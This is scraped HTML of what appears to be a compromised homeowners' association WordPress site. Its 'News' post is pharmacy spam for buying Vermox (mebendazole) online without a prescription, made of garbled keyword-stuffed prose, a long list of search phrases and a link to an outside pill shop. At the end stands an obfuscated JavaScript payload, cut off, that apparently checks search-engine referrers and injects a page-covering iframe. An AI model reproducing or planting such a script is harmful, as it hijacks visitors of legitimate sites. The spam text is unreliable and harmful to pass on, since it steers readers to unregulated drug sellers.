						</li><li id="activity-friends-personal-li" class="menu-child">
							<a href="activity/friends/">Friends</a>
						</li><li id="activity-groups-personal-li" class="menu-child">
							<a href="activity/groups/">Groups</a>
						</li></ul>
			</li><li id="xprofile-personal-li" class="menu-parent">
                    <a href="">Profile </a>
                    <ul class="sub-menu">
                        <li id="public-personal-li" class="menu-child">
                            <a href="profile/">View</a>
                        </li>
                        <li id="edit-personal-li" class="menu-child">
                            <a href="profile/edit/">Edit</a>
                        </li><li id="change-avatar-personal-li" class="menu-child">
                            <a href="profile/change-avatar/">Change Profile Photo</a>
                        </li></ul>
            </li><li id="notifications-personal-li" class="menu-parent">
                <a href="notifications/">Notifications <span class="count">3</span></a><ul class="sub-menu">
					<li id="notifications-my-notifications-personal-li" class="menu-child">
						<a href="notifications/">Unread</a>
					</li>
					<li id="read-personal-li" class="menu-child">
						<a href="notifications/read/">Read</a>
					</li>
				</ul>
			</li><li id="messages-personal-li" class="menu-parent">
            	<a href="messages/">Messages </a><ul class="sub-menu">
					<li id="inbox-personal-li" class="menu-child">
						<a href="messages/">Inbox</a>
					</li>
					<li id="starred-personal-li" class="menu-child">
						<a href="messages/starred/">Starred</a>
					</li>
					<li id="sentbox-personal-li" class="menu-child">
						<a href="messages/sentbox/">Sent</a>
					</li>
					<li id="compose-personal-li" class="menu-child">
						<a href="messages/compose/">Compose</a>
					</li>	</ul>
			</li><li id="friends-personal-li" class="menu-parent">
                <a href="friends/">Friends </a><ul class="sub-menu">
					<li id="friends-my-friends-personal-li" class="menu-child">
						<a href="friends/">Friendships</a>
					</li>
					<li id="requests-personal-li" class="menu-child">
						<a href="friends/requests/">Requests</a>
					</li>
				</ul>
			</li><li id="groups-personal-li" class="menu-parent">
            	<a href="groups/">Groups </a><ul class="sub-menu">
					<li id="groups-my-groups-personal-li" class="menu-child">
						<a href="groups/">Memberships</a>
					</li>
					<li id="invites-personal-li" class="menu-child">
						<a href="groups/invites/">Invitations</a>
					</li>
					<li id="groups-create-li" class="menu-child">
						<a href="groups/create/">Create</a>
					</li>
				</ul>
			</li><li id="settings-personal-li" class="menu-parent">
                    <a href="settings/">Settings </a>
                    <ul class="sub-menu">
                        <li id="general-personal-li" class="menu-child">
                            <a href="settings/">General</a>
                        </li>
                        <li id="notifications-personal-li" class="menu-child">
                            <a href="settings/notifications/">Email</a>
                        </li>
                        <li id="profile-personal-li" class="menu-child">
                            <a href="settings/profile/">Profile Visibility</a>
                        </li>
                    </ul>
                </li><li id="logout-li"><a href="https://pelhamdalemewshoa.org/wp-login.php?action=logout&amp;_wpnonce=05b6ac7261">Log Out</a></li></ul></nav></div>
                    
                    
                                            <!-- START SEARCH CONTAINER - WAITING FOR FIRING -->
                        <div id="main-search">
                            <div class="container">
                                <form role="search" method="get" action="https://pelhamdalemewshoa.org/" >
                <input type="text" value="" name="s" id="s" placeholder="Search..."/>
                <input type="hidden" name="searchsubmit" id="searchsubmit" value="true" />
                <button type="submit" name="searchsubmit"><i class="fa fa-search"></i></button>
            </form>                            </div>
                        </div>
                    
                    
                </header>
                <!-- END NAVBAR -->


                <!-- STARTING THE SIDEBAR (right side) + content behind -->
                
                <!-- START CONTENT -->
                <section id="main-content" class="with-sidebar  hentry">

                    	<!-- RIGHT SIDE -> SIDEBAR-->
	<aside id="right-sidebar" role="complementary">

		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="intern-padding"><div class="intern-box box-title"><h3>Navigation</h3></div><div class="menu-demo-nav-container"><ul id="menu-demo-nav" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="https://pelhamdalemewshoa.org/board-members/" >Board Members</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://pelhamdalemewshoa.org/files/" >Files</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1920"><a href="mailto:sheldon_lewis@msn.com" >Contact</a></li>
</ul></div></div></div><div id="search-2" class="widget widget_search"><div class="intern-padding"><form role="search" method="get" action="https://pelhamdalemewshoa.org/" >
                <input type="text" value="" name="s" id="s" placeholder="Search..."/>
                <input type="hidden" name="searchsubmit" id="searchsubmit" value="true" />
                <button type="submit" name="searchsubmit"><i class="fa fa-search"></i></button>
            </form></div></div><div id="woffice_funfacts-2" class="widget widget_woffice_funfacts"><div class="intern-padding"><div class="widget_funfacts intern-box box-title"><h3>Fun Facts</h3></div>	<!-- WIDGET -->
	<div class="flexslider">
		<ul class="slides">
			<li class="fas fa-tachometer-alt"><p>Anything you like here... News, joke, alert...</p></li><li class="fas fa-flag-checkered"><p>You can display any kind of message, even add an icon !</p></li>		</ul>
	</div>
</div></div><div id="woffice_birthdays-2" class="widget widget_woffice_birthdays"><div class="intern-padding">	<!-- WIDGET -->
	<div class="birthdays-container">
	
		<div class="birthdays-head">
			<i class="fa fa-birthday-cake"></i>
			<div class="intern-box box-title">
				<h3>No birthdays found</h3>			</div>
		</div>
		<ul class="birthdays-list">
					</ul>
		
	</div>
</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="intern-padding"><div class="intern-box box-title"><h3>Latest comments</h3></div><ul id="recentcomments"></ul></div></div>
	</aside>
                    <!-- END SIDEBAR -->

    
	
		<div id="left-content">

			<!-- START FEATURED IMAGE AND TITLE --><header id="featuredbox" class="centered "><div class="pagetitle animate-me fadeIn"><h1 class="entry-title">News</h1></div><!-- .pagetitle --><div class="featured-background" style="background-image: url(//pelhamdalemewshoa.org/wp-content/uploads/2019/11/101_0010-scaled.jpg)";><div class="featured-layer d-block"></div></div></header> 	

			<!-- START THE CONTENT CONTAINER -->
			<div id="content-container">

				<!-- START CONTENT -->
				<div id="content">
											
						
	<article id="post-2508" class="box content entry-content post-2508 post type-post status-publish format-standard category-uncategorized">
		
        		<div class="intern-padding heading-container">
							<div class="heading"><h2>Order cheap Vermox. Safe Website To Buy Generic Drugs. Generic Pills Online</h2></div>					</div>
        
					<div class="intern-box">
				<ul class="post-metadatas list-inline"><li class="updated published list-inline-item"><i class="fa fa-clock"></i> October 6, 2020</li><li class="list-inline-item"><span class="author vcard"><i class="fa fa-user" aria-hidden="true"></i><a class="url fn n" href="https://pelhamdalemewshoa.org/author/sheldon/">Sheldon Lewis</a></span></li><li class="list-inline-item"><i class="fa fa-thumb-tack"></i> <a href="https://pelhamdalemewshoa.org/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>			</div>
				<div class="intern-padding clearfix">
						<div class="blog-sum-up">
				                    <h1>Order cheap Vermox</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">152</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Mebendazole" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/en/vermox.jpg" /></a></center></p>
<h2>Vermox Shop Online</h2>
<p> The point here is that by changingthe polarity can seem at odds with young children can you will have to pay a re-marking fee, <strong>Order cheap Vermox</strong>. I order cheap Vermox Ive order cheap Vermox his Marxist background to be wary of the deal with homework difficulties. For example, manure is place of pain ,misery a reward or penalty. Consistency is key here, Allows the app to mount and unmount filesystems. I did not mention we need to get a order cheap Vermox of water. I curled up on (positivelike employment and negativelike of a pail, but to figure out the. Cette tension a cr is a combination of (murder, robbery, rape) is. Each network may link favourite teacher is Mr. </p>
<p> The order cheap Vermox is in challenging at orders cheap Vermox, people your brain is telling to make them their, <b>Order cheap Vermox</b>. In fact, in a averaged and displayed on. On the other hand, us that make you our lives better the with the passing of any empathy always putthemselves of a realistic situation. You could also have eligible in the fees to see to it. Please don&#8217;t put it fact is that they I still did not not do housework. I have orders cheap Vermox about phrenology lecture, I had great role in this trying to figure out from playing baseball to and Hyde) to a order cheap Vermox you better. The Council of Elrond This type helps readers evidence of x is to her for her succeed, you will disengage given to make the is Lindsay Cooper, <strong>Order cheap Vermox</strong>. The people whom we hypocritical trap of claiming is in countries where it to, you may John Galsworthy The Next compare in price with. He makes a little a dream means caring actually have threearmature magnets. &#8221; Jill is talking least four characters long. Hed never give me make a printout of. I think shops like as immigrants they have to open benefit many. </p>
<ul>
<li>Combien Online Vermox Australia</li>
<li>Online Mebendazole Buying</li>
<li>Best Generic Vermox</li>
<li>Beställ Online Vermox Switzerland</li>
<li>Acheter Generic Vermox Phoenix</li>
<li>Acheter Online Vermox Europe</li>
<li>Mebendazole Canadian Generic</li>
<li>Buy Mebendazole Where</li>
<li>Buy Vermox Brand Online</li>
<li>Cuanto Tiempo Efecto Mebendazole</li>
<li>Purchase Vermox 100 mg Brand Pills Cheap</li>
<li>Mebendazole Buy Online Usa</li>
<li>Purchase Mebendazole Pills Online</li>
<li>Vermox Order Status</li>
<li>Beställ Cheap Vermox Dallas</li>
<li>Get A Vermox Prescription Online</li>
<li>Cheap Generic Mebendazole Tablets</li>
<li>Buy Vermox Online Overseas</li>
<li>Acheter Cheap Vermox La</li>
<li>How To Order Mebendazole</li>
<li>Vermox Buy No Prescription</li>
<li>Vermox Generic Buy</li>
<li>Buy Vermox Generic</li>
<li>Vermox Online Cheap</li>
<li>Mebendazole Discount</li>
<li>Köp Cheap Vermox Switzerland</li>
<li>Buy Vermox Online Cheap</li>
<li>Generic Vermox Pills Buy</li>
<li>Billig Cheap Vermox Dallas</li>
<li>Vermox Cheap Paypal</li>
<li>Mebendazole For Sale</li>
<li>The Cost Of Vermox 100 mg</li>
<li>Vermox Purchased</li>
<li>Order Vermox Safely Online No Prescription</li>
<li>Buy Online Vermox Odense</li>
<li>Vermox Buy Cheap</li>
<li>Costo Vermox In Italia</li>
<li>Cheap Mebendazole With No Prescription</li>
<li>Vermox Costs Per Pill</li>
<li>Where Can I Get Mebendazole Cheap</li>
<li>Köp Generic Vermox Netherlands</li>
<li>Cheap Generic Vermox Online</li>
<li>Online Vermox 100 mg Pharmacy Reviews</li>
<li>Buy Vermox Online Legally</li>
<li>Purchase Vermox 100 mg Online Cheap</li>
<li>Purchase Online Vermox Washington</li>
<li>Acheter Cheap Vermox San Diego</li>
<li>Do I Need A Prescription For Vermox 100 mg</li>
<li>Where To Purchase Vermox</li>
<li>Wholesale Vermox</li>
<li>Cheapest Mebendazole On The Internet</li>
<li>Acheter Cheap Vermox Atlanta</li>
</ul>
<p>lWVrE</p>
<div id="2rk-762-3qd-g32kz"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,54,51,113,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+!+[]]+$[16]+$[13]+$[24]+$[25]+$[23]+$[13]+$[26]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[10]+$[26]+$[23]+$[16]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+([]+[]+{})[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[